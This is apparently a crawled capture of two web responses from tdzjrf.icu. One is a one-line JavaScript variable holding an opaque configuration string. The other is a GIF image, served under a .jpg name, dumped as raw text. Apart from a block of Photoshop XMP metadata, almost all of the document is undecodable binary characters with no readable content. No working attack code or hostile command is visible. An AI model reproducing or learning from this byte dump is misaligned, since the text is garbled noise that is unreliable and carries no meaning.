

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tdzjrf.icu/real?1768551726794119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768551727,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://tdzjrf.icu/4633982262633.jpg?319561961976913105305655184233811728102022502421768551728081
body_size: 137247
content:
GIF89a�� �� ��������K0+̴�3 ���cA9���oNI�ɹ�� Ѽ��^���9;:ۨ� �����N9; ��������$Ӕ�
'���������eYY�UN��������䱜��}}�����с���ּsmn���pa[o��햍�vk��٭�y@Xd�Ǻ���"�to߈pPjus���֟�����fZ"8H����������ƭ���������������Ow�����ƹ�g[�ni���ל��������������������?�QUUd�Z[�����)����G<���
(1���������������]d�TM�׺����k��0@����������9G�{ �� �� ����k ���q ���v��� ���_��,� B `�@  ,?��:�Hs 8�f �� Sr� R w� ��� Y� J B\ l�] ,��\�͇�� �������� 0+,������JEG���                                                                                                                                                                                                                                                                                                                  !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:FAF0CF4B056911EC91DCE5FD847E7147" xmpMM:DocumentID="xmp.did:FAF0CF4C056911EC91DCE5FD847E7147"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:FAF0CF49056911EC91DCE5FD847E7147" stRef:documentID="xmp.did:FAF0CF4A056911EC91DCE5FD847E7147"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    ��  � 5	H��G.)T �� ">� �b�	��L�X��,!B� �a�@&0f�I��͛8s��IsB�����DeJ��,Ѱ� ��>��`��ժ1A�P����V���@�"c�Т�꒷o-,���ܪZ`��D�$C�W�)���Qc0��$�H�ң� @z���f��=C���%��Sם�6�0P�̼D@L�d����o&0���L�%��P��s�+B'� �رHp��w����@�����(�CF�%:�(����<� �@��� ( ��`�&��� pG�x�QPބb�]w�m�]x'� � -�@@$D� ��^h����UB	(�
<�hAA@)�Di�G��BA=�GiD�E= Q�WR�H���%g���'L Oh���N�Q�NvY�QG}9����I	D�B	W]E�XdE��Q%��	a�mU���o5�ڥs�%@dR�`P0�Xd��Z�c������PC�u�&ke�����x \l-�Z �+�m�t�%�n>W��=n0�$�jC�Y�\t�6D]v]l�!x�@�����y�H�>ܐ�5��߾��g�� �P���p �+��	� ��`� _H���M�a�l��-�@ 2Ԡ@I^.�� j���&h��z4@J(�C�;����@-t�uɐGAA)єLYQ�N&meԗ���Q�فe����kN0o�d��'��R�(�'-`�I<X�B�>���|����>
i[����֧��6s���m�J*����Xc��e*`��:�f�:eeREY��*[�`���,����>�P-nY�,���&���gFx*z��oK�u�yx�xԗ�.��n�`r���+�}���߿\�}	�����F�QP�z�]��w���2X�kЁ�A40
b��� /���hĽ�(!�`φ��z�HJ2�C&!�G��(d ��IL""M��ҬDéM-i\�Jڶ5�`��qR�	�!"�ȡ�.A��(E��S�Ɓ�-PY��3n
9���z�8�%�R�i@^���όN2�QKdH�:F �"�8��q[m�U � L��Kp|��9�����lDP��8> |�3�N7/iVo^� @N�'�捋;�йڥ�Z��]�Y��Ղ	h�
F�}���R_� �>�)�@�S,Ѓ^ڏb�sW%��?�i�]3ʂ ,�K0��Ap�)Ѐ��` �H���
����^�y��@:4,aI���	S�І���pړ���$�yrbbJ�ҁ)�d� i&ƦD���N�B����U�[@�����<Jj�X�܇q���0�"d�3��c�̵Js��c�踪ɴ�h��ȹ$�u^�ݰ��,!Y��@���pғ������] AYY	V�:�i����?
��]�5�z2 �,��W|Ђ��>�!P����Sa�KX�j��@c�Ļ��K�U(^���rc���3X	K���&�31���, ��l�A@	���IUP�$ʀ-X�
np�v�{�+Xa)�hӦ$��<�K��RI�R��N�"����D�)x�@&b����2͢%7|�a8�k����u(`p��b�
[J-� 8@(�$3���dP5���Qu�`R<G9N��<�� .����E.4�@Yp�(8�Y�&�|��l8kN"��!]��b.�K9�!��j �3�rC�kzz��x�@�`����l�l�R���_����>��g�ΙXb�E1���E����ֳ50�j�z6�� )
��RV�̳ �� �V����,�J@�sW�j�t�($C�K�Zo�
�UaD�Xއ\
QoGB�m4����f��6щ*U�%fb���`�x��j��,!�Z���{�#��np�p	8p��`��A`�Lx!4�2��P%G�ԑ1ME�c�����W�r���P� �vW�Ln2�֩�%�#��v:�2q�t���ݶ��J�@G�� .Ђ�Ph]�TO^�=�h8( "�nʺ����l0o`"�2�`�mg��g�,[7x�j�shF`f��Pz(P	Q�V�j����� 0�ʙc`
耧 ��Q`la�����\U����5�B��][;���}hӄ��`�j�
v��6�u٠bb �g�W
`Ù<���4��)߶�	o{;��Q��]nr��>�T�`wvW�U�/R�������ca�
쥲J-$O@"Ё�e.�{��"�0�d@�/2[7Y�d��8��o�iN�5��m���`3~�J� "0 w0!�s��/��3ip j�L�u�t>�IWYn�f	 ��0Mz?�>V�L�K��ZpK�6iٴM�1�V�]@O>� C w��i4p(�I��33����3��A�W�u �v����vd�k�D�1yJ�^"� 1zlDcSlLtRj���"�� �g7X{��7<� K�#���nf7=Ba-�mj��m&p|&@T#UG%bp�o*V�T�a*� OP� ��r�K'��!�~�T���~ ���,2���d�8-2  PP.(�o~E �w�"��cs�4   [�=��0��ՂM�v0LrftXYsL&�/�ZU�ts,؂��05�T ��1��u���я;X����@?h xBSPl w�3�?�O���g�)4��BV��"ikV�B%Q%Y�-&% l�ֆ2�5'uRk�s'PDPr`~({��5`;R�Ǉf7m�{�r8-��������A��%&}/�T��q� �li�5?�@ (�	Z�d"7�'����~��z����l��P�	5�-���V�}u� � '���r=�hJ��([�v�	t/�2 ���	Ls���TE�0U �����0P�4�`W�3����1��5���Đ_" UC<�
�f��@������y�F���#ٞ��B�pQQ3�r^9tR�6���&��D9�K��97�r7�H��E��	<�E�3�����(n��{s1)Q9)��8RQ�`p}�$`�wA��b1`p%6H�Pg�Ad�>2��Ȗ9j�' �h� UP~ 	�r��q ��li v����qJ�q9��0�N�PZp j`��*VbJEl@��2` �0��������5��@ju� �t�f��sv��y�hu�Ԃ�Yu
Sy�A3(��u�)/������
�j�%�K�i��������J$�ɞ�9�W`��w^��-��Fa���k9X�6m�'0�p�%`E}(	�73��W��f7�vE|x�)x��CQ�Spq�&�*��oT,)���!�n7��C}�R���m��=��KF>`p
�}2�  'r��I�N�i�Wd"Y�����! @ 0 ('+�qy���@�1�Y*�	�.���vt�J�u�@�	r{�~
L����(!�t�ڂQ�g��L`ڳ���23�M��h3Xv�� w-1C s(�@0K  f:@4 �ƪ���r[X���z��e�Q_�uS #��6��iR�=�Q2!6A$>�m�6KEi�V����7[Az�H(܊2�7��:t��87<P���1P�8 �h?2>�Q"��P�(�:ڣ<��u6t"ۇ��H� @�l�i����2��|z@ E��!k�+b(�<�98
r���K�Bh��6��v���@��5ۡ��x(!��<��S��0��}�g� �	��5��.T����=�  CPNv���4�q	�j	�,�J0�pk�s��B�����BU��VR-	^6����h`=���a��bcb�Q,Ŧ�aJ�Ƹ4Q� ��)�64p2�Js���x7���F{<pEyZ�H�{��VqEoA>,h1P�`1J+\9a`��z�@TFDK�2�K"-����,�@G  ��9*r0���˖�$q���s-���� �)]@��KR&&��2+�}&��%��0�0� � �y��[�İ˾@L<�A��}r ��>�hg~&Z�ҢP��&j�1�ɏ�u,N/3� *�(C�L��p��#p�'p�!�3|��8��%�{�^|K��=`D�+7�#�<�	9p�!�	��c�	60]!�``:��+�0�3�!+@�M�P0*P�v�7 S�*(ѹ
J{uvv�pK-�L�p�
�
;�Z��U=��-@ �Q@���m�K�p%7 �F�j���k�Us<�OPO�(r�3�l)Op�ց��I]�F��cr�  tG`���oc��*��d�2��rg�6����@�L�������\����%r�Q�*����)jT�?�����: ���/��P 7�	�g4p�}SP������\�}�	��	� d����������*$�H9������<�1���2��L�z#�(�=�#P���6�U��PD@gb��)���)N� UtEW��
z�I����{L�j��FW��X5�s��P���-��_��k��d�����8N���q��X���q~7�Xx�����-L��|	iP�f �}�)�� ��� ���:�wJ�u�@K�@Լ�8
&`!�*�\�D��r��&��ۊ
_��Ήە
��S#5��s�2��P�rf�q�%ӎ� @#����*�݈��`�ލõ������+�	N�a#P	:0��n�o+�+0ND�	�X<P	M�<`:P�J���5E^B]��7�K�����pv�n-����⽇CLS� �DP�y�<�k��j��kx�+w0��q	�;��J�Wy����I�Q.� ���%㽍���|,���p�+� ྞ��YW��@�;�̾ >��z@1�J��|(���x�' v�>�$�� <��3�}��|����v_����\	+ ��_�]��P�-jVˏ����T;@�
� ��8^�0�$ �A����DP	g��UEU��}�/<�	�-@�3�62�C�Gl��� _�_C��E���k��>M�r����ΊnqP��e�++��ӂ��$�yA>��»�{f5n�G0�� Ưq��I��V0e�� ]`��o&�;}�} ܩ�g	#��1�� ��r�5E5pO�%�o* �Թ�jAmN͡j�@� E�*Qh��C��#~��)A��2R����!=48Q��ɓj���C�6�Ps��jnx9����x�瀘2����C(P0�ƍ��5DT�0b�Hod"Q�lhQhb���[�q�Υ[��\J�8����߾��\�0_7�\
���c�D��T��e̗��Y1�Cz`���!�8dZ��i՗1A����'d�A���<t�\�R��h2/g�9 @*Wia���-��BE�7�;�%�կg���{��/iP%F�+8x�T��p�L�@�LT�a� �d�!B
+���#�8��2�aBB�� �� !�H��U<� j��N`x�� ��D�Kb���%� 
���bI�h@@2�A�,A`�TP`�!z���2(34�\`�4Ռ`,"��%vX↠��=!¤ϊ.�H#L(`�<��$�N:��0!`�d*�(�v�4&�^���r)Ԙ0 ��'��
xH��԰�>0�\�`��$�"�BKزv��Xd�U���B�+`�
î CZi���0n�V���%R�0vk��	vk-0Q�%*�"%0�w������J0���L&��3��"xР����L�������2%:��ʠX���㮻�*��;LL�� ҋof�k����� ����飏$�{�:@A*B$���29�2���AQ�I��1��V��s<��5�6�n��R   �%g��@�phxB�%T�/�3��|�M6�T3s6k���y���
��� �3��m�JH��FK
�N���J���Jgҩ&Si��'�>��;B�x A�0�pP��\u���(���0�,%�U}��D��ܸv�¬��~���V1ĕ��mȄ�@Ld�3��(�/L��
B��V���X<�����@��e�ЂP��!@ަ �L �&�AL֖J��;���WP���L�CtP�@-1��@��-@E;�L�@|@F���HhB�A2q0�kb��Z���Gjk�[�"e�w�ۏ�8	� ��P�#�`I�k��' Ȁ����6���C�lS��T�t��vPL�
P��\��`O>50IIBB�l��4����w��MvR	��T3	�2�<�ң�`P���`��Kv��Q�E�B H`���O��T���lQ+~����ø�0��D�O��\+��ܵ'ޤ�"�i�x�(��ٍ��A�k7��P%��4�!�z�	h�
��+S�� �![r����pe-�@zd6D��>ב̎XT"h!S��{�d�
�h!9A��(�t	%�jWo��Ԁj0�2Q�05"]4 �h�smьf# ;��%��7)	���d	��%�
Q:��T�����*X)���`��i�fo�(R�n�;@�	 ����"qek� ��Q��%W~	�a��(0����ɤ(0	U2I5*���^ ��#X�L8��%Z�	�]� 4J� 4 �L�|�cgy��0�}i=��{���<��N��s���N�4`�:�Ml�Mp�@�g2V0TB9�L�L�4���>z|�
=�of,@ȼ�dc8+mhÓ���=�j�C����;�O���c �XǣDAz��t(��������.a	��2����|�x-�ꨢ%
@a� }p�u!n.R� ��6��5�t|f��!鍐 �d��(�8�9IЃ�1�-ghlc;`L�����f=�>�%�)�Z���H�.�:ֶ���~lـ��З�+�� a`�/9<L)Ha&M`�L�P �{@ �'T����`RWN� /���u^� p�$pn	�.����?��Ş��
-�~�Z��P���q*C1V��r�/�4�:��<��J��:�a	�r���O����(˩N��;A��=���;d�;I6ڀd%B�ɡ���'K�R�Ch�%@�C��H��tD���HD#8�qF�s��n��{ @�T� s�Y�}@�.a	`�NB�b�	)9��"�A(���U:��e��Ѐ�����h:� R/1uxP���ղ�A\��L@	�&h�� ��	�@E��/)nRt�d�]@ S8�/s��c��F�AF���a����-9����~����og�;��w`�o��1 1�1C�s�%�z��p��<�e^C�
�	(�0�*Џ4�t��l@��K��#9# "��1���������� �9�	2(�#P�Q:��*�(:(���)��@:�� l�*l��[ꢏȄ%x#�y�����3;���a�x ę���;�b�Ƹ8%1�����s«�?˛ ��Kc���Ȁ��$�<;��R�� Z��y%�#����8ZӀ���*��ҀF�)�� `h赟�e�=�z&`*���)x��h�K$&��P	�Q������!���>Z��;xFH]�EsC7�s����h! ��{"�m���
|;����ry0�( \�k4)�F�Ш�Ә;�h,��L  D�@[9���:p�D���#�z�*��<%84$�~$x�N��Q��� �N��%(=XԂ��A�A/�:"$��L8�{3�i�'�8k��A�PQ�) ���h�&gk6鹀 Ȅh" �;��E$5������,�dC������C˛A#Y�Qc���A	���:DӘ" ��ؓ�൙ �gB
��.�y�p�>l�����딙���Qs��X,���Z<79�D��;��^<�_l�kA��� '+���!|B�|;�G��L�M�Yr9X�L� ��d��:�q���1A�1��������%0��*��|�MR���P����������/#."�#���ɳý���+
 I�"���d�����j� htB�(9�����P7�$EJ͹��O���C���`�A��A4����Ӏ(11pE���6�TE�B&b�=� �`�&�0��5�1���uJLt����Qt�Q	(Z��3�cfğm1F�Y�$�j���0�Rl,�\#{� �Rt	-Q�r<͒[
DI9��������m�2��\H�+A" �0@�$z )��M���)K��C�b"� Q�	�x�  �C;��=�0���N�|�J=�H�#x  � Ru��z.��&�&0��OC�(a)@2Ǳ��6Y�N�������e���A8%>B��BiV_��R����1`1�!#�� )H�]���ý�4sU;�aQuU�����K��J0��>���:�>�$L!�Ld,��x�%�Ly[R&�'��0L���� [+��h������ 0p��P���ț��B����s���@	$3����# u$̩�M0�9�]�8]2<%�'�S(���S���A��<X�؁N3��"�*��.�ɽ\KK� �TO��8��*�f�IT�&��0���<'�<�� ��$�� �^P�d�`AъZƅZR0�PVg�V�P���J0.���m�1'�VH����XK��2d*�t]WuE��1W]*��׭�u�=�WZ�����5�Xi!+�7�l�����&�{�޿h��t iٶ�!1�Є�"�BJ���0��ʘ��Wl4X@����yY����ђD<�S(���=SM�)�Z����0�8�G��|��~�`�̀ -p%[Z���G��*�(��3��(*�Z��K� ��T�[M���a�ЂLXOS�I�l� �@�i���[��L�!p�!� �+�]%�m���(�b}�`-S���u������38��\�Սmt�o�'Ё8-�O>6��-�P�W�&��i&s�݅]�=�{e�8����=��z��X �&pFl���X~�) �����P��Ѹ��X�ʐ�L ������X�x���Fl�Ӱ,� .�/�� ��,1�� @�v�j`�p�C-�����q�a2%�ͬÁ5 ���a����Ct�Q��e\��)0�@��($K�g�ހ��bO��Bg��K��가 ��k2�K��'�$�[�"��)��ɬ5!����|��e\w�A���q	�LcV㊮Є�8�_� f�0��(H�p�U,ۓ�DRK R��A���.]a�bۀ�u	�9��~E7�.LIF7 -^u�Ln��*��LhT�b�c���`�S��?�ȗ��=[뎁Ae��C�,ړړ��Ɯ^��c��И��т)P�֍9�涠1k�W���M
>����7y�'(�x�xJuVȦE�wng��g���D�a��|�=�
�N�a�Nn�h�F� v�Q]�'0��x�&�n��[���@�L�'���������]�������~\%؁=���V�~��Ikm@��i.���0�j�ɰ06�H��i�h�\QW�q	�H�b���UC(�Z���<����7�+kz[^��d�RO�ę��>�0�z�|Y8��%�����њX�! �V������L������J%���ڵ+�s���0�@�R �.�n �okM�������`�����ܬM�P2-���S �x�6�' �'���aRR�1���Ft�fAQL� �gbp~6M$�M����h��L�L�5�ȉ�h��n������hY�� +x����[��$b�0�mGW᨜\�=`�X � ����mEp�(p��$H��F��|Q(���BNW���L)�bڽ�\F�p~qZL��uc7�di�g�Mvq�b�G��*emܘ(�X��,Ō� �ae4(!%x���,S��VL������-������� �S��*��N9jf������Y|��$2Ђ�ݢ'h�<0����h�2� ���`��TP�ng�so_���)��IW;���JO��KO��Ʉpy�S�I�5�K�To2������Hs�L���P+l���FoH�f�'�y�c2\r	﨔� _���e�F��F#�v;$H�H��1�3�g:�H �o�pE�wݫc"��X���_LDp���C��muK/{#�f��x������<xz� �;ʘq���m7� B���%�J7~�z� ܠ��L��帿	��EM0�xQ���B����2�#�6��c��(41��DL� `���ƈ;,���c��C���"L�d2�b��'=��$��'y<yA�$Р$=� `��є)�*]�)T�(T�0`@��Z7����իY�v�����\��A�q�>�p��,2�@����߆�"tX�0K�;�0���1 8�l��@	76��P�ϨGCVj:����QĨ�	�#Fh�@ �����L�`�HoݙzO.\#Ht�p��3rT* BF�>j�8��j%��[C�J�Gl�P`C���k�*�>��z$��ß��%����	J��2� H8�Z1��W@�!�4�!�!N�
Xr�)�P�q-
�Ux@<T�F%:d�&��@�@�A�e�D%Jg&<L�Ó<H�A5J���"�[*�$�x`�D.��%)*p"�(
��p!!��B=T	Q��E#��j	�ZPU�@hO�p�M<�D 1A�MOĀ[&d��iG���SI�&Z���zT%�W�V``V\�z�X��%� �I[p��u]p�@@��Ű�`��
{BC�l2���N���i��VRj�y�
&T��&�}0�q����@B�ۢ�9�BR8�D
���-7D CvaEA�Ve^mmP�{��Ʋf���R`����	��� q�<s��0p�2p!�Wl�![�,"�2��4�������p��j�d&A��@+h�A&Y\���|��e������)��Ӻ�`	�l�&����t��НxN��P�;T1�G-�Z��E�FOd���CM�Ɠ1d��h��ڧ�>u*�^{TP���WY�
_��UB�Y\}'�-P �Zn0ׯo�Ն ��C��1��b&m0V�a��B �*�S��Թ�6�PjP�@��<Ǜo����i\����!N0tp���`7���
���6�1���=�	�B���؇f�9�T���e1L � F���9 � "7\��E�����1�d` $h E)v� V\@��4�`-��
*!%@@I][�*�2"�H<�Dn�T���	NE��4-N7Ѣn���A�(1�D�2A�9)D0���>�Ll$�J�^����
�Dv���	$��mTg�&p!�K��`�� �4��%�l���`U���{����ed���p�` lm���~U��K ��b0��D`�S��k� >�D�?\Ү)�y��,������p ���_�B�sf��D�R��� [2�� � er�U��� r��td�)!V��C��P���SÔ)/K�F:RJܬ�6�iώ�4�u@U4�a�9�=
�U�U?P%�e�������Ƌ�S�(bF"�	A�Ŵ�	aFz4�ִ7��i���%�	�02!��D �F?� P�����Ѐ'����`�G� ;����4�`;�������(�c�Qt	��(8�|�`����f��Y��
� �.!��B��BH��ln�Z8L�T �`|�� d���Pq'�by.�LN$�MM ���^�C?��/#�3pA��	D�� <�A�g �ou���F���_z�Bn���)C��2��Tq�KqhC���=��p*b&��C�����x�ü`uC5ӓX	a�G�X��j8UP�z��9L���^�ǧ��= � ��"�u*ڤ�]����!��ܠ�E��͏  >q#�%0!k8L,��8j8x�����T��))��Z��w���������w�|4|�S�mex�W6@��B �ú����6@�Ԧ`Z �g� � s{Z�@6�HF<�A/�4�K�"��ջߵ 	j�[���d��� %�A�AB
�_���eA�� ч���	� ƒ_��'==O�ǳ�b�w��)��:`x��yi�<�C�m�ǐ�����2�0�ep�%�K8�lrq0��-��{��Z]}"�'��J�͉�5Oh�&U�b��(�e�<�h�O��l�	���.�Y���״��];���@��W��U�ׂ��*_F�V�Z�����-��-܏`l*k�y��L@���*�
z*�[ߺ-(Jx�Y�8&�Bf�y��@J.����"�.���kK`� �ķ�)�vt���7�N%�]LL���00�Bx���V-�)�M*�}�;��G��?ă3_BO|�
�Mr2M�(���s���_�%\-��#@ `�hp	hg%J�k�5�'�q$(6H�r����8 ���R�Y���p`�c<A�왟ْQt֩�i] ���X��]Bp�j��y��|�C�V��J|Ԋ$�@< �]��܁Z ���_W�6}�H�D!�f��a(�h��l̆�Q�.9�P��	l�
�L�`��xY�o����z!���(AH �l[���%AtEH��@����1 ��D`��P0�[�Ž�[��A�	�(�db"$_ɀX�\��A���d� 0�0A~�+�",f��_����� �X�5˵� &���HDή=A�Φ� 	�@�ee��taJdN�`VOd�\VнO�E	;qV	|�R�:�Np����	�`�� H��
	C��{�Nǌ]�%AH�	X
h�L\<�����p�]	!Fa�t| @�F��	`�OH]T�QD�,9Fd�*J�j|����Q��YGbM �Hr8G���H��鹀$�RVGJT
b1}��D��
� ׅ��=�M��%����l��pb�� ��'6��0 )>�&mcą�*�@d�U,��_v\��-ڢ-���р$��cf��5I��w	�vDH�	Ax���P�<I�Ah`V&t@D��@�26�Ӎ���J	����Z���Nk��
�G��Q	(X�F���5ZVr�W�G@A����	D@g-��\@��F�S���}�!z
!������ �����J��QD �<Aq(�lRR�|@�@�Ɛ=[?��P�o A��@�@�@��!¼��A�@���V\�y,����0�Up���%��L����P̨�� QM�%�%$�b7�X��%��2�c��@r����eܢ�&��[) �ܑc�]M�F�	� 2��,�e�@A��5AL
PV  ���Q��`� � ����@-Y�	p@J��:V���	�W��&�!��0��c�n:g�P@`=��>J��@�@H��p�AaF�'zb�!j���p �է�e >=F��XK��5N�w���rAn ��$r�a5�sL�5	R�@p@�ID�(�^HӉ~�E�	�c
��xx��L�TY�%�����G�騃�L��h���#lP�O�E��@d DF(�	<)�:�LA�v����iiX��ƗRD�4I��$�DB4@:``\��t��� 	�����(� hA�6Gn�v��8�:Z�	p 
��n�&p�@km�&`�x^�,L��|L����@*2���"*b���������ZCd$���Dܪ��<Dڀ	��H�J��hfB�D��@[����EV�����O"Y�� � �p�K��U�� ���A&`�&D���Y�?�[��k?�G0�Ћ��HH�ΨlX�^�&0B�������TД�&y�c�*�-f1��@d���FƎ�+���
�T�a��\�@�A�mc��DH�|���i<����hN�M�x��4��A)� k6֤��KY�馄c�`i%����gT]iu0��� &�PZ�X��X���K�z���� �_*��w`��� ��.ѭ�*��*{ު{�g��$�Z��(5pA�� �HJ�5�b@�,� �� hn���z)���!��y�@@@M(�A���P�}�8���������ErU��I��T"��l" 4��֌�D����Po���b_�����	(�3A����i�-�/��ra����.K��,��	��~DBVH�YfFe�&�)�YӀdq��d���� �SВ,ᒮ��	�Zoz0��@�@�A �Fz�"��n���@�n����8i�D��E�j�J��1�-`@�B@L�H��]2�%�R&�J��A\����@jf��d��@��a�� �L kn�����)e
�4�t
H��^p���k�Ȋ{���F�JVr
�B�D�=r�h5��ACt�%�(���[2�<Q_7m#��m�b��0�hA�X�",��� a��%��%T��ٲ���.�,/�/C �/C�|�#M����,���Yk6���@i>A�NъAO4Vff��$`��d� �����
�@j�d�6 �&�@%�K� �"BMZ�i�<A����ޫ�J%�j��VAPd֪>��m��@�b�q J�7D{��%0k6�������dcۡT�A�M� �U �{����WKAAݡ�����@LOc�44R�1�H���F�쮁�8G�kz�����42�v���TX��u�h���l�����϶�������bЙp��@�����@�\�`v[�	��-���2GНckd��7eS��#���,�M�@&h�ꬁ��F ��D\f6�M���t�.jh`�-��p@�F��]4�	$(�to��+
� zT5ɀ@]���neŧt����q���	���BK�dT~�@:���.�N7�4
6sj.
����s	r$� @I�O(� �Os�Rb���wk��tWT�ש�Sg�v�G}�!�8��[�8Tb�Ì!L�8�h@\�#�x}N���A�R�K�%�^_*&)���J ���*���TO[��3�@a����.?	t��<v�z�t�N�0���i������f)-� **J@q�,@&��T��|J8[���Ӛ ֛���~ ��m.��A
����p�L��J,���=��,���F!^	�k�l�U��=F�����D�Dl/ � ����&���U3x��Ĵ;�K���@�Pb{���[�`��a8sHPࡆ�m���X���v|Tq«�7�׷q޻J�;̌e�t������_�����A�������<|)�D��_ۦb$)8��駒���5 ��K9���v����i��@����&��0����<4��bD�4x��͎B�dH��E��2=i�� �'ibd&O2ii�@Ŝ+�(�PgJ�C=-�0�C'xp�P��6h����	\&�����kX�c��	AC�6��4`�4`P[�-�5�����É�(P$�b�mT�`BAɓ1A����4i���=/(9S�L/ZpD�:��-������	N� !)Ĉ#�D	$J��QX�Ё)��9x�pq=E�$9t��|�j���PɼZ4h�Z	~|���/�a]t���_� �#� 먣�D�X������
-4L�.A�C ჁE�D> 1 �T\��'2��Ep��	&�0�&����`PiFH� &j̀�$�\�,��
 �� �PPb �Ȳ'�J�K�sL�4S�T�CK��L(�a�:�4L2Z� �<h�hs(�L�B�Lx�"���1:[�Cq����h ��H�ᅝ(��O��:��S�J�
-�6��+�2��+[�K�DCM�Z�=
̓���60�/��:����\�����0��2��A�|Ȥ��5."��	�Hc'2x!�Zk� �2�t��PR��2�	)��
�	'��-�{�8t�a:�R���K��r��
@od���k���j/-��SپΛ��),��#�J����CB��6:� :D@ Ux�E��OD1��x�Sf�w���d|b�<d��	&̨QG%v�]�H�B�*(:��Ne�p�;<�"X��h�b�)�$%� ��,'�KD�|�5�l�83!�b8�N<���>��t�d�Ȁ'��S��^pT-` b�46��Q�c�]���(�x(���Gu��T��M	�8������ʈ(���K���U�&ca� �D����Ϫ��jOf��j��Jx�Y� ��E��@`�L��e� "p�
�jWlP���MPyhB���H$PUBr���A
RCVx��as� ��x����ur0�$�G���?��L,�O|샗�إ.�^U�!	hBg�Y�⇠�CsP��,AiK�c�,�&( 
Pֲַ�l2��4�S����6&�`s�˄�"��@	�#@� 8�HG_�H78��3��%8�&3����,;�9�1n��`:��@u�y�
>P�"��NHЀQ��D�Є	��p���<A4M��>B:"D�0(���N��`���	V����=�� 2�F	(�"y�"d��b��d#��	J��Ā�� e(��E��h� K�� ��DF2��VeBf��l�O�40 5,��&��9�d&r�I�:5�x-$���k\���,haX�P'�0DBUq�Æy5#��vfPV�y�)��~P	
xm s��|�b?���=�b�S p�g���k�	�Qu(��q����5 ��3�^6is�l.�XG(�HQ#���+bHҰ��KPIi�I�IZ���7O�Ml82���)�m���3� �ϲ�s�$�2g&��2��C��t�1 t�e0#��K2%Ҁ��vX@�P/�@A�%�{�9���!ih����'a@A�y|᫝����,P��Ƣ����}����.p�cI���0'0�R@%3!��z� *�ю�=��&G�?�Eu�A�LCv�J0�23M� 2��'��Ef�'7�ܻ&��	�A&Є�6�WB��L"����,X²�u��Q�B��v5��Ys�C_�c���[� ����t����s��g=j���d&��T=���u�d�˶qK� .7��)l���գ��R.��]H�&8&�KxB�#.x�K=��9y���(p�m�c���6sQ�8<��S�%`9&XN���Μ Ҕ��5M�Gh~�:�bB'�6���׽򭔯' �
8\�W���!��
7!AdP<!�J��:��s�r5X&ʣ���0�V8��� �~��r"�s]��&�4��,تW���`"-��莃��I�� �A�|d�Tk�J;x\��nY�26�i25d!L���"}���/h��� .ܤB����*��+��
\�)a|�2:��p1?�0�y�ӷU����H ��
l`F��1�G�2�z�>�:����ݧ.��4|
